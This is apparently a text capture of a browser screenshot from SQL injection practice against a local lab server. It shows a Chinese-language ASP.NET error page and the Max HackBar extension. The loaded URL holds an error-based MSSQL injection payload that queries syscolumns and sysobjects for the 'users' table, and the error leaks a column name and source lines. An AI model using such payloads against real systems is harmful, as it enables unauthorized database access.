 在将 nvarchar 值 'id' 转换成数据类
192.168.159.135:8080/get.aspx?id=1 and 1=(select to
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'id' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'id' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(D) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 name from syscolumns where id=(select id from sysobjects where name='users'))
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman